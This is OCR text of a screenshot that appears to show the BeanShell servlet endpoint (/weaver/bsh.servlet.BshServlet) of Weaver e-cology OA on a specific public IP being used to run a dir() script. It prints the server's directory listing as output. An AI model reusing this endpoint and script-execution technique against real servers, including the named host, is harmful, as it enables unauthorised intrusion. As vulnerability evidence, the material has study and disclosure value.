 Not Secure | 221.203.54.118:9090/weaver/bsh.servlet.BshServlet
rw_ Feb 24 32768 system/
rw_ Feb 26 28672 systeminfo/
rw_ Feb 24 0 test/
rw_ Nov 9 27 test233.jsp
rw_ Dec 31 355 times.jsp
rw_ Dec 31 13220 tom_magazine.jsp
rw_ Feb 26 0 tools/
rw_ Jul 6 16952 top.jsp
rw_ Feb 24 0 tree/
rw_ Feb 26 4096 ueditor/
rw_ Mar 17 7113 updateRules.jsp
rw_ Feb 24 4096 upgrade/
rw_ Feb 24 4096 uploadflv/
rw_ Feb 24 20480 voting/
rw_ Jun 23 116 vssver2.scc
rw_ Feb 24 4096 weaverEditor/
rw_ Mar 20 12288 weaverplugin/
rw_ Feb 24 8192 web/
rw_ Feb 24 20480 wechat/
rw_ Feb 24 8192 workflow/
rw_ Feb 24 4096 workplan/
rw_ Feb 24 4096 workrelate/
rw_ Feb 24 4096 workspace/
rw_ Feb 24 4096 worktask/
rw_ Jul 7 4096 wui/
Script Return Value
null
Script
dir("D:\\weaver\\ecology")